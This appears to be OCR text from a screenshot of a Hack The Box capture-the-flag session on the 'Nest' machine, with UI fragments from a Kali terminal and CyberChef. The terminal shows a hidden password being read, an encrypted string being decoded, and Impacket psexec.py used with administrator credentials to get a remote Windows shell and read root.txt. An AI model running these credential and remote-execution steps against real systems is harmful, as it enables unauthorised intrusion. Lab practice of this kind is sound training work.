 AES Decrypt - CyberChe...
*Untitled 1 - Mousepad
kali@kali: ~/Music/chall...
Sat 29 May, 16:51
kali@kali: ~/Music/challenge/hackthebox/Nest
File Actions Edit View Help
kali@kali:~/Music/challenge/hackthebox/Nest$ cat Debug\ Mode\ Password.txt\:Password
WBQ201953D8w
kali@kali:~/Music/challenge/hackthebox/Nest$ echo yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4= | base64 -d
!*K@kali@kali:~/Music/challenge/hackthebox/Nest$
kali@kali:~/Music/challenge/hackthebox/Nest$
kali@kali:~/Music/challenge/hackthebox/Nest$ file HqkLdap.exe
HqkLdap.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
kali@kali:~/Music/challenge/hackthebox/Nest$ echo yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4= | base64 -d|xxd -p
cb212ad14bef86adae40e7161bca5e2e879141e86a8a9fdf29d786fe48c4
55be
kali@kali:~/Music/challenge/hackthebox/Nest$ psexec.py administrator@10.10.10.178
Impacket v0.9.22.dev1+20200728.230151.48a3124c - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file UrWyDTUo.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service zqBg on 10.10.10.178.....
[*] Starting service zqBg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 2C6F-6A14
Directory of c:\Users\Administrator\Desktop
01/26/2020  08:20 AM    <DIR>          .
01/26/2020  08:20 AM    <DIR>          ..
08/05/2019  11:27 PM                32 root.txt
1 File(s)             32 bytes
2 Dir(s)  26,812,157,952 bytes free
c:\Users\Administrator\Desktop>powershell -c "(gc root.txt).substring(0,4)"
6594
Input
Output
HEX
CBC
Hex
Raw
Auto Bake
[HTB] 0:python*Z
"kali" 16:51 29-May-21